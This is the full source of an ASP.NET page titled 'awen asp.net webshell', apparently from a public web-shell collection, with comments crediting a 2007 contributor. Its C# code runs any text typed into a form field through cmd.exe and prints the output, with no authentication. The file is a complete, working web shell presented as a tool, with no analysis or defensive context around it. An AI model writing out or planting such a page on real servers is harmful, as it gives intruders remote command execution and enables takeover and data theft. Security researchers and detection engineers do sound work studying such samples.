 <%@ Page Language="C#" Debug="true" Trace="false" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script Language="c#" runat="server">
void Page_Load(object sender, EventArgs e)
{
}
string ExcuteCmd(string arg)
{
ProcessStartInfo psi = new ProcessStartInfo();
psi.FileName = "cmd.exe";
psi.Arguments = "/c "+arg;
psi.RedirectStandardOutput = true;
psi.UseShellExecute = false;
Process p = Process.Start(psi);
StreamReader stmrdr = p.StandardOutput;
string s = stmrdr.ReadToEnd();
stmrdr.Close();
return s;
}
void cmdExe_Click(object sender, System.EventArgs e)
{
Response.Write("<pre>");
Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));
Response.Write("</pre>");
}
</script>
<HTML>
<HEAD>
<title>awen asp.net webshell</title>
</HEAD>
<body >
<form id="cmd" method="post" runat="server">
<asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute; TOP: 20px" runat="server"
Width="250px"></asp:TextBox>
<asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18px" runat="server"
Text="excute" OnClick="cmdExe_Click"></asp:Button>
<asp:Label id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute; TOP: 22px" runat="server">Command:
</asp:Label>
</form>
</body>
</HTML>

<!-- Contributed by Dominic Chell (http://digitalapocalypse.blogspot.com/) -->
<!--    http://michaeldaw.org   04/2007    -->